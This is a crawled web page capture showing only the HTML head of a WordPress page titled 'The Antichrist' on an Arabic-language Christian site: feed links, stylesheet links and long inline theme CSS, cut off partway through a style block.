

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabic.hsuniversity.us/%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%AF%D8%AC%D8%A7%D9%84/
body_size: 90192
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://arabic.hsuniversity.us/xmlrpc.php">
<title>المسيح الدجال | جامعة الروح القدس</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; Feed" href="https://arabic.hsuniversity.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; Comments Feed" href="https://arabic.hsuniversity.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; المسيح الدجال Comments Feed" href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%af%d8%ac%d8%a7%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabic.hsuniversity.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabic.hsuniversity.us%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d9%258a%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25af%25d8%25ac%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabic.hsuniversity.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabic.hsuniversity.us%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d9%258a%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25af%25d8%25ac%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://arabic.hsuniversity.us/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.96' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css' href='https://arabic.hsuniversity.us/wp-content/plugins/quform/cache/quform.css?ver=1766791926' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://arabic.hsuniversity.us/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://arabic.hsuniversity.us/wp-content/themes/pro-child/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#00a2ff;}a:hover,#reply-title small a:hover{color:#4cbeff;}.entry-title i,.entry-title svg{color:hsla(0,0%,87%,0);}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#00a2ff;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#00a2ff;}.x-portfolio-filters:hover{background-color:#4cbeff;}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#333333;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:978.98px){}html{font-size:15px;}@media (min-width:479px){html{font-size:15px;}}@media (min-width:766px){html{font-size:15px;}}@media (min-width:978px){html{font-size:15px;}}@media (min-width:1199px){html{font-size:15px;}}body{font-style:normal;font-weight:400;color:#333333;background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#333333 !important;}.cfc-b-bd{border-color:#333333 !important;}.cfc-b-bg{background-color:#333333 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:hsla(6,100%,34%,0);background-color:hsla(202,100%,50%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsla(6,100%,19%,0);background-color:#0089d9;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:#1f2c39;}.x-logobar{background-color:#2c3e50;}.x-navbar .desktop .x-nav > li:before{padding-top:37px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#999999;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#272727;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#999999;}.x-navbar,.x-navbar .sub-menu{background-color:#2c3e50 !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#476481;}.x-btn-navbar.collapsed{background-color:#3e5771;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #272727;}.x-navbar .desktop .x-nav > li > a{height:60px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:60px;}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.x-navbar-inner{min-height:60px;}.x-logobar-inner{padding-top:10px;padding-bottom:15px;}.x-brand{font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(1100px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:13px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') 